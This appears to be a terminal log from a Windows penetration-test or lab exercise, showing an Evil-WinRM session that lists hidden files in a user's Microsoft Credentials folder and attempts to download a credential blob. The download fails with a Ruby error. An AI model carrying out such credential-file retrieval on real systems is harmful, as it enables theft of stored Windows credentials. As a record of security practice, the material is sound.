 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Local\Microsoft\Credentials> dir -h
Directory: C:\Users\C.Neri\AppData\Local\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 11020 DFBE70A7E5CC19A398EBF1B96859CE5D
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Local\Microsoft\Credentials> download DFBE70A7E5CC19A398EBF1B96859CE5D
Info: Downloading C:\Users\C.Neri\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D to DFBE70A7E5CC19A398EBF1B96859CE5D
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean? StandardError